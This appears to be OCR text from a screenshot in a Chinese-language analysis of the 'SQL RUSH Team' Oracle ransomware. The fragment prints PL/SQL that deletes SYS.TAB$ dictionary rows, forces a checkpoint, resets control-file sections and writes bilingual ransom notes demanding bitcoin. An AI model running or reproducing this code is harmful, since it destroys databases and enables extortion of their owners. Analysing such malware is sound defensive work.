
   DELETE SYS.TAB$ WHERE DATAOBJ# IN (SELECT DATAOBJ# 
FROM SYS.OBJ$ WHERE OWNER# NOT IN (0,38)) ;
   COMMIT;
   EXECUTE IMMEDIATE 'alter system checkpoint';
   SYS.DBMS_BACKUP_RESTORE.RESETCFILESECTION(14);
   FOR I IN 1..2046 LOOP
   DBMS_SYSTEM.KSDWRT(2, 'Hi buddy, your database was 
hacked by SQL RUSH Team, send 5 bitcoin to address 
166xk1FXMB2g8JxBVF5T4Aw1Z5aZ6vSE (case sensitive),  after 
that send your Oracle SID to mail address sqlrush@mail.com, we 
will let you know how to unlock your database.');
   DBMS_SYSTEM.KSDWRT(2, '你的数据库已被SQL RUSH Team锁
死  发送5个比特币到这个地址 
166xk1FXMB2g8JxBVF5T4Aw1Z5aZ6vSE (大小写一致)  之后把你的
Oracle SID邮寄地址sqlrush@mail.com 我们将让你知道如何解锁你的
数据库 ');
   END LOOP;
   END IF;
END;  
请注意黑客的专业性，在程序的开端有以下部分判断：